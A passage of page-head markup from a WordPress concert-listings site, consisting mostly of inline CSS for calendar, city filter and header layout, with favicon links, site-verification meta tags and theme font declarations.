
        .city-row {
            color: #000;
            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
            transition: .3s ease;
            cursor: pointer;
        }

        .city-row:last-child {
            border-bottom: 0;
        }

        .city-row:hover {
            color: var(--iwb-element-primary-color);
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        span.has-mgt,
        a.has-mgt {
            text-decoration: none;
            background: #fff;
            color: var(--iwb-element-primary-color);
            font-size: 12px;
            text-transform: uppercase;
            padding: 1px 10px;
            vertical-align: text-top;
            font-weight: 600;
            border-radius: 2px;
            position: relative;
            border: 1px solid var(--iwb-element-primary-color);
            display: block;
            width: fit-content;
            margin-top: 5px;

        }

        span.has-mgt::before,
        a.has-mgt::before {
            content: '';
            position: absolute;
            width: 20px;
            height: 100%;
            background: #fff;
            top: 0;
            left: -30px;
            transform: skewX(-20deg);
            opacity: .3;
            animation: mgtLight 2s ease infinite;
        }

        span.has-mgt::after,
        a.has-mgt::after {
            content: attr(data-price);
            position: absolute;
            right: 0;
            transform: translateX(calc(100% + 7px));
            text-transform: none;
        }

        .tickets-avail.remaining {
            font-weight: 600;
            color: #dd2121;
        }

        @keyframes mgtLight {

            0% {
                left: -30px;
            }

            50% {
                left: 150px;
            }

            100% {
                left: 150px;
            }
        }

        .date-desc>.venue-capacity {
            margin-left: 8px;
            color: var(--iwb-element-primary-color);
            font-size: 14px;
        }

        @media(max-width:960px) {

            span.has-mgt::after,
            a.has-mgt::after {
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                position: absolute;
                top: 7px;
                right: 10px;
                font-size: 13px;
                border-radius: 5px;
                font-weight: 400;
                color: var(--iwb-element-primary-color);
            }

            .venue>div>a {
                color: #000;
            }
        }

        @media(max-width:550px) {
            .date-desc>.venue-capacity {
                margin-left: 0px;
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                right: 10px;
                font-size: 13px;
                border-radius: 3px;
                font-weight: 400;
                bottom: 12px;
                top: auto;
                right: auto;
                left: 257px;
                padding: 0px 10px;
                color: var(--iwb-element-primary-color) !important;
                text-align: center;
                line-height: 22px;
            }
        }

        @media(max-width:470px) {

            span.has-mgt,
            a.has-mgt {
                border-radius: 3px;
                font-weight: 400;
                padding: 0;
                color: #ff000000;
                overflow: hidden;
                height: 24px;
                width: 42px;
            }

            span.has-mgt::after,
            a.has-mgt::after {
                content: 'VIP';
                color: var(--iwb-element-primary-color);
                position: absolute;
                left: 10px;
                top: 1px;
                font-size: 14px;
            }
        }

        @media(max-width:410px) {

            .week {
                display: none;
            }

            li.date-row>.time {
                left: 112px;
            }

            span.has-mgt,
            a.has-mgt {
                left: 194px;
            }
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0)
            }

            to {
                opacity: 1;
                transform: scale(1)
            }
        }

        .delete-city {
            position: absolute;
            color: var(--iwb-element-primary-color);
            right: 2px;
            top: -2px;
            width: 22px;
            text-align: center;
            font-size: 20px;
            cursor: pointer;
            display: none;
        }

        @media(max-width: 960px) {

            .calendars-w,
            .calendars-w-v {
                position: fixed;
                left: 0;
                top: 0;
                z-index: 99999;
                width: 100%;
                height: 100%;
                padding-top: 70px;
            }

            div#calendars,
            div#calendars-v {
                position: absolute;
                width: 100%;
                height: fit-content;
                left: 0;
                top: 46%;
                transform: translateY(-50%);
            }

            .calendar-body {
                justify-content: space-evenly;
            }

            .calendar-header {
                justify-content: space-evenly;
            }

            .calendar-first,
            .calendar-second {
                width: 350px;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 50px;
                height: 50px !important;
                line-height: 50px !important;
                font-size: 16px !important;
                /* font-weight: 500!important; */
            }

            .dn {
                background: #fff0;
                color: var(--iwb-element-primary-color);
                font-weight: 600 !important;
            }

            .calendar-head {
                width: 350px;
                font-size: 20px;
            }

            .control-prev,
            .control-next {
                width: 18px;
                height: 18px;
                top: 20px;
                border-width: 3px;
            }

            .day-char.char-ranged::after {
                width: 105%;
            }

            .day-char.sel-1::after {
                left: 50%;
                width: 55%;
            }

            .button-pnl,
            .button-pnl-v {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 60px;
                padding: 8px;
                justify-content: center;
                align-items: center;
            }

            .apply-fltr,
            .clear-fltr,
            .reset-fltr,
            .apply-fltr-v,
            .clear-fltr-v,
            .reset-fltr-v {
                padding: 10px 30px;
            }

        }

        @media(max-width: 800px) {

            .calendars-w::before,
            .calendars-w-v::before {
                content: 'Filter By Date';
                position: absolute;
                left: 0;
                top: 20px;
                text-align: center;
                width: 100%;
                height: 60px;
                text-transform: none;
                letter-spacing: 0;
                font-weight: 600;
                font-size: 24px;
                color: #000;
            }

            .calendar-body {
                flex-direction: column;
                align-items: center;

            }

            div.calendar-head {
                width: 350px !important;
                font-size: 20px !important;
                height: 38px !important;
                margin-top: 15px;
                margin-bottom: 5px;
            }

            .calendar-first,
            .calendar-second {
                width: 280px;
                min-height: 380px;
            }

            .control-prev::before,
            .control-next::before {
                content: '';
                width: 400%;
                height: 400%;
                position: absolute;
                left: 0;
                top: 0;
                transform: translate(-40%, -40%);
            }

            .calendar-head {
                width: 280px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 40px;
                height: 40px !important;
                line-height: 40px !important;
            }
        }

        @media (max-width: 724px) {
            div#city-filter {
                width: 100% !important;
            }

            input#city-search-inp {
                font-size: 14px;
            }

            .delete-city {
                position: absolute;
                color: var(--iwb-element-primary-color);
                right: 7px;
                top: 0px;
                width: 22px;
                text-align: center;
                font-size: 20px;
                cursor: pointer;
                display: none;
            }
        }

        @media(max-width: 600px) {
            div#cities-list {
                box-shadow: 0 0 20px black;
            }

            .city-row {
                padding: 10px 5px;
                font-size: 15px;
            }

            .control-prev,
            .control-next {
                top: 46px;
            }

            .calendar-second {
                display: none;
            }

            .calendar-first,
            .calendar-second {
                width: 315px;
            }

            .calendar-head {
                width: 315px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 45px;
                height: 45px !important;
                line-height: 45px !important;
            }

            .fltr-btn {
                margin-left: auto;
                margin-right: auto;
            }


        }

        @media(max-width: 550px) {
            span.location {
                display: none;
                padding: 30px 10px;
                padding-top: 0px;
            }

            input#city-search-inp {
                height: 42px;
            }

            input#city-search-inp::placeholder {
                font-size: 15px;
                text-align: center;
                font-weight: 600;
            }

            .delete-city {
                font-size: 24px;
            }

            .fltr-btn {
                margin-left: auto !important;
                margin-right: auto !important;
                width: 100% !important;
                padding: 10px 15px !important;
                font-size: 15px;
                font-weight: 600;
            }

            .fltr-btn::before {
                content: url("[data-uri]");
                position: absolute;
                left: 10px;
                top: 11px;
                width: 16px;
                height: 16px;
            }

            .fltr-btn::after {
                right: 15px;
                top: 15px;
            }

            .date {
                position: absolute;
                display: flex;
                left: 107px;
                width: fit-content;
                height: fit-content;
                background: transparent;
                bottom: 30px;
            }

            .month {
                font-size: 15px !important;
            }

            .day {
                font-size: 15px !important;
                line-height: unset;
            }

            .year {
                font-size: 15px !important;
                font-weight: 600;
            }

            .week {
                left: -60px;
                bottom: -1px;
                width: 56px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: block;
                width: 90px !important;
                height: 90px;
                margin: 0;
                z-index: 1;
                position: relative;
                border-radius: 8px;
            }

            .performer-row span.location {
                padding-top: 0;
                margin-top: -5px;
            }

            .time {
                left: 177px;
            }

            .day::after {
                content: ',';
            }

            span.location {
                display: none;
            }

            .date-desc {
                margin-top: 4px;
                overflow: hidden;
                height: 20px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 17px;
                line-height: 18px;
            }

            .upcoming {
                display: none;
            }
        }
    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.top-block-section {
			margin-top: 15px;
		}

		.top-block-section a {
			color: #000;
		}

		.top-block-section .container {
			flex-direction: row;
			justify-content: space-between;
			align-items: flex-start;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper {
			display: flex;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block .player-name {
			text-align: center;
			font-size: 16px;
			font-weight: 600;
			margin: 15px auto;
		}

		@media (max-width: 1025px) {
			.top-block-section .container {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block .description {
				display: flex;
				width: 100%;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container {
				padding: 10px 25px;
				padding-bottom: 0;
			}
		}

		@media (max-width: 550px) {
			.top-block-section .container {
				padding: 10px 25px;
			}

			.top-block-section .container .text-block .description {
				height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) {
				height: auto;
				overflow: visible;
				display: block;
				-webkit-line-clamp: none;
				-webkit-box-orient: initial;
				text-overflow: clip;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) p {
				max-height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.vegas-search-wrapper {
				margin-bottom: 10px !important;
			}
		}

		@media (max-width: 560px) {
			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block>img {
				max-width: 250px;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block {
			width: 70%;
			margin-right: 25px;
			padding: 0;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block .h1-subtitle {
			color: #0437a0;
			font-size: 14px;
			margin: 0 0 10px;
			font-weight: 600;
		}

		.top-block-section .container .text-block .h1-subtitle a {
			color: #0437a0;
			text-decoration: none;
		}

		.top-block-section .container .text-block .h1-subtitle .sep {
			margin: 0 10px;
			font-weight: 600;
			font-size: 17px;
			line-height: 18px;
			color: #000;
		}

		.top-block-section .container .text-block .title {
			font-size: 25px;
			font-weight: 600;
			margin: 0 0 10px;
			line-height: 25px;
			color: #000;
		}

		.top-block-section .performer-title {
			display: flex;
			width: 100%;
			max-width: 1250px;
			margin: 0;
			padding: 10px 25px;
			justify-content: flex-start;
			font-size: 25px;
		}

		@media (max-width: 1025px) {

			.top-block-section .container .months-wrap,
			.top-block-section .s-anc {
				display: none;
			}

			.top-block-section .container .text-block .title {
				margin-top: 6px;
			}

			.top-block-section .performer-title {
				padding: 22px 25px 0;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container .text-block .title {
				margin-top: 6px;
				font-size: 20px;
			}

			.top-block-section .performer-title {
				padding: 12px 25px 0;
				color: #000;
				font-size: 20px;
			}
		}

		.top-block-section .container .text-block .description p {
			margin: 0 0 8px 0;
		}

		@media (max-width: 1025px) {}

		.top-block-section .container .text-block .description img {
			width: 100%;
			height: auto;
		}

		.top-block-section .container .image-block {
			display: flex;
			flex-direction: column;
			width: 15%;
			align-items: center;
			margin-right: 25px;
		}

		.top-block-section .container .image-block>img {
			overflow: hidden;
			border-radius: 5px;
			height: auto !important;
			width: 100% !important;
			max-height: 250px;
			max-width: 250px;
			min-width: 110px;
			min-height: 110px;
			box-shadow: 0 0 6px #00000061;
		}

		.top-block-section.profile-image-block-section .container .image-block>img {
			margin: 4px 0 15px;
		}

		.partner-button-wrapper-mobile {
			display: none;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}

			.partner-button-wrapper-mobile {
				display: flex;
				width: 100%;
				justify-content: flex-start;
				align-items: center;
				margin-bottom: 10px;
			}

			.partner-button-wrapper-mobile a.partner-button {
				margin-left: 0;
			}

		}

		@media (max-width: 550px) {
			.partner-button-wrapper-mobile {
				align-items: center;
			}

			.partner-button-wrapper-mobile a.partner-button {
				width: 100%;
			}
		}

		.top-block-section .container .contents-block {
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			padding: 15px 20px;
			width: 20%;
			min-width: 300px;
			margin: 0 0 12px;
			height: -moz-fit-content;
			height: fit-content;
			color: #000;
			background: #fff;
			border-radius: 15px;
			box-shadow: 0 0 20px rgba(0, 0, 0, 0.062745098);
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block {
				width: 100%;
				margin: 12px 0;
				display: none;
			}
		}

		.top-block-section .container .contents-block .c-title {
			font-size: 17px;
			text-transform: uppercase;
			margin-bottom: 8px;
			color: #000;
			font-weight: 600;
		}

		.top-block-section .container .contents-block .anchor-link {
			font-size: 15px;
			cursor: pointer;
			margin: 2px 0;
			color: #000;
			text-decoration: none;
			position: relative;
			padding-left: 12px;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block .anchor-link {
				margin: 6px 0;
			}
		}

		.top-block-section .container .contents-block .anchor-link::before {
			content: "";
			display: inline-block;
			width: 4px;
			height: 4px;
			background: #0437a0;
			border-radius: 50%;
			margin-right: 6px;
			margin-bottom: 3px;
			position: absolute;
			top: 9px;
			left: 0;
		}

		.top-block-section .container .contents-block .anchor-link:hover {
			-webkit-text-decoration: underline 1px dotted;
			text-decoration: underline 1px dotted;
		}

		@media (max-width: 700px) {
			.top-block-section {
				margin-bottom: 0;
			}

			.top-block-section .container .contents-block .anchor-link.hidden-on-mobile {
				display: none;
			}
		}

		nav.iwt-breadcrumbs ul {
			list-style: none;
			display: flex;
			margin: 0 auto;
			width: 100%;
			max-width: 1250px;
			padding: 20px 25px;
			padding-bottom: 0px;
			flex-wrap: wrap;
			margin-bottom: -15px;
		}

		nav.iwt-breadcrumbs li {
			color: #000;
			text-transform: uppercase;
			font-weight: 600;
			font-size: 11px;
			letter-spacing: .3px;
		}

		nav.iwt-breadcrumbs li:not(:last-child)::after {
			padding: 0 5px;
			content: "❯";
			font-size: 10px;
			color: #000;
			text-decoration: none;
			display: inline-flex;
		}

		nav.iwt-breadcrumbs li>a {
			color: var(--iwb-element-primary-color) !important;
			text-decoration: 1px dotted underline;
		}
	</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://concerts.vegas/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-270x270.png" />

    <meta name="google-site-verification" content="BFbctB-H9S8UIS5IskBvwlPZIpYoVFxQsGnP8eMGH3A" />
<meta name="msvalidate.01" content="047E89B871BBB1B3C6D9314404628995" />
<meta name='ir-site-verification-token' value='31943473'>
<meta name="yandex-verification" content="ea8c9ae60c4f71ab" />
<meta name="google-adsense-account" content="ca-pub-6456469084975075">
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<style>
    :root {
        --iwb-element-primary-color: #1f2e4d;
        --iwb-element-primary-color-shadow: #1f2e4d33;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2') format('woff2');
        font-weight: 600;
        font-style: normal;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2') format('woff2');
        font-weight: 300;
        font-style: normal;
    }

    @font-face {
        font-family: "FallBack";
        src: local("Arial");
        font-display: swap;
        ascent-override: 94.03%;
        descent-override: 24.74%;
        line-gap-override: 0%;
        size-adjust: 98.66%;
    }

    * {
        font-display: swap;
        font-family: 'Roboto', 'FallBack';
        box-sizing: border-box;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

    body {
        margin: 0 !important;
    }

    div#page {
        width: 100%;
        padding-top: 70px;
    }

    .site-content {
        background: #f3f3f3;
    }

    .site-branding svg {
        align-self: center;
    }

    .site-branding svg>.iwb-char-primary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding svg>.iwb-char-secondary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head svg>.iwb-char-primary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head .site-branding svg>.iwb-char-secondary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding rect {
        fill: #fff;
    }

    .scrolled-head .site-branding rect {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head .process-circle {
        border-color: var(--iwb-element-primary-color);
    }

    .scrolled-head .search-icon svg {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar.s-active>.clear-search {
        color: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar>input::placeholder {
        color: #000;
    }

    .scrolled-head ul#primary-menu a {
        color: #000 !important;
    }

    .scrolled-head ul#primary-menu a.current-page {
        color: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu a.current-page::after {
        background: var(--iwb-element-primary-color) !important;
    }

    figcaption {
        text-align: center;
    }

    .iwb-mini-logo {
        width: 30px;
        height: 30px;
        align-self: center;
        margin-right: 5px;
    }

    .iwb-full-logo {
        width: 100%;
        height: 50px;
        object-fit: contain;
        object-position: left;
    }

    .scrolled-head {
        font-weight: 600;
        background: #ffffffbf !important;
        backdrop-filter: blur(25px);
        -webkit-backdrop-filter: blur(25px);
    }

    input#search-field {
        color: #fff;
    }

    .scrolled-head input#search-field {
        color: #000;
    }


    figure {
        margin: 0;
        max-width: 100%;
    }

    /* 	.scrolled-head svg>.iwb-char-primary {
		fill:inherit!important;
	} */
    html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        font-size: 16px;
        background: #f3f3f3 !important;
    }

    body {
        margin: 0;
        background: #f3f3f3 !important;
    }

    h1 {
        font-size: 2em;
        margin: 0.67em 0
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    a {
        background-color: transparent
    }

    strong {
        font-weight: bolder
    }

    img {
        border-style: none
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    *,
    *::before,
    *::after {
        box-sizing: inherit
    }

    html {
        box-sizing: border-box
    }

    body {
        color: #404040;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 1rem;
        line-height: 1.5
    }

    h1,
    h2,
    h3,
    h4 {
        clear: both
    }

    p {
        margin-bottom: 1.5em
    }

    body {
        background: #fff
    }

    hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em
    }

    ul {
        margin: 0 0 1.5em 3em
    }

    ul {
        list-style: disc
    }

    img {
        height: auto;
        max-width: 100%
    }

    a {
        color: #000
    }

    a:visited {
        color: #000
    }

    .main-navigation {
        display: block;
        width: 100%
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0
    }

    .main-navigation li {
        position: relative
    }

    .main-navigation a {
        display: block;
        text-decoration: none
    }

    @media screen and (min-width:37.5em) {
        .main-navigation ul {
            display: flex
        }
    }

    .page {
        margin: 0 0 1.5em
    }

    .custom-logo-link {
        display: inline-block
    }

    header#masthead {
        position: fixed;
        top: 0px;left: 0;
        width: 100%;
        height: 70px;
        box-shadow: 0 0 20px #00000042;display: flex;
        background: var(--iwb-element-primary-color);
        z-index: 9999;
        transition: .3s ease;
        padding: 0 25px;
    }

    li.menu-item-has-children::before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        right: -15px;
        top: 4px;
        transform: rotate(45deg);
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
    }

    a.current-page::after {
        width: calc(100% + 6px) !important;
    }

    ul#primary-menu>li>a::after {
        content: '';
        width: 0;
        height: 2px;
        background: #fff;
        left: -2px;
        bottom: -2px;
        position: absolute;
        transition: .3s ease;
    }

    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
